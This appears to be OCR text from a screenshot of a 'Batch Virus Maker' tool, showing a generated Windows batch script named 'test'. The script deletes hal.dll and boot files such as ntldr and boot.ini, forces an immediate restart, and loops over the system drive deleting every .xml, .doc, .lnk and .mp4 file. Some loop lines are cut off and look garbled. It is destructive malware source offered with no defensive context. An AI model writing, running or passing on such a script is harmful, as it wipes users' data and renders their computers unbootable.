 DEL DELmE's Batch Virus Maker v 2.0
rem ----------------------------
rem Disable Computer By Deleting hal.dll
del /f /q %SystemDrive%\WINDOWS\system32\hal.dll
rem ----------------------------
rem ----------------------------
rem The Last Restart
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
shutdown /r /t 00
rem ----------------------------
rem ----------------------------
rem Delete All Xml
DIR /S/B %SystemDrive%\*.xml >> FIleList_xml.txt
echo Y | FOR /F "tokens=1,* delims=: " %%j in (FIleList_xml.txt) do del "%%j:%
rem ----------------------------
rem ----------------------------
rem Delete All Documents
DIR /S/B %SystemDrive%\*.doc >> FIleList_doc.txt
echo Y | FOR /F "tokens=1,* delims=: " %%j in (FIleList_doc.txt) do del "%%j:%
rem ----------------------------
rem ----------------------------
rem Delete All Lnk
DIR /S/B %SystemDrive%\*.lnk >> FIleList_lnk.txt
echo Y | FOR /F "tokens=1,* delims=: " %%j in (FIleList_lnk.txt) do del "%%j:%
rem ----------------------------
rem ----------------------------
rem Delete All Mp4
DIR /S/B %SystemDrive%\*.mp4 >> FIleList_mp4.txt
echo Y | FOR /F "tokens=1,* delims=: " %%j in (FIleList_mp4.txt) do del "%%j:%
rem ----------------------------
Virus Name test
Virus Author kmn
Save As .Bat
View Agreement View Credits
Start Over Exit
Save As .Txt